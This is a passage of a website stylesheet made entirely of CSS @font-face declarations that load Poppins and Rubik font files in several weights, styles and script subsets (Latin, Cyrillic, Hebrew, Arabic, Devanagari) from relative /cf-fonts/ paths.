{font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face 